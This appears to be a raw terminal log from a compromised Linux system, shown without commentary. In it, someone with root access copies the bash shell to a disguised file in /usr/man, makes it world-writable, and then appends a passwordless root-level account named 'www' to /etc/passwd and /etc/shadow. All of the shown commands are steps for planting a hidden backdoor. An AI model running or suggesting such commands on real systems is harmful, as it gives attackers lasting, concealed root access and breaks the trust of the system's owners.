 -rw-r--r-- 1 root root 56 Feb 27 2002 ytalkrc
lrwxrwxrwx 1 root root 7 May 8 22:34 zprofile -> profile
cp /bin/bash /usr/man/sagi.sh
pwd
/etc
cd ..
cd /usr/man
pwd
/usr/man
ls sagi.sh
sagi.sh
ls -la sagi.sh
-rwxr-xr-x 1 root root 633327 May 11 22:22 sagi.sh
chmod 777 sagi.sh
ls -la sagi.sh
-rwxrwxrwx 1 root root 633327 May 11 22:22 sagi.sh
cd ..
pwd
/usr
cd ..
pwd
/
cd etc
echo 'www:x:0:0:::/:/:/bin/sh' >>/etc/passwd
echo 'www::::::::'>>/etc/shadow